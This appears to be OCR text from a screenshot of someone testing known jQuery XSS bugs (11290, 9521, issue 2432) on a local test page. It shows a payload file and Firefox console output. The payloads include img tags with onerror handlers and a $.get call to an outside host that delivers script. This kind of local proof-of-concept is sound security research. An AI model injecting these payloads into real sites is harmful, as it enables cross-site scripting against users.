 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.0-beta3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }